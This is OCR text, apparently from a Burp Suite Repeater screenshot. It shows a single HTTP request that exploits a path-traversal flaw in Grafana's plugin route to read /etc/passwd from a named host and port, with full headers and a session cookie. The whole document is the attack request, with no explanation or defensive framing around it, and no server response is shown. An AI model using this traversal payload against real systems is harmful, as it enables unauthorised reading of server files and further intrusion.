 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET
/public/plugins/grafana-azure-monitor-datasource/../../../../../..
/../../etc/passwd HTTP/1.1
2 Host: wasdat.fi:12141
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: csrftoken=2PJjfWTeSGGwUzhSBrXiAJbZTUOU4B9n
9 Connection: close
10
11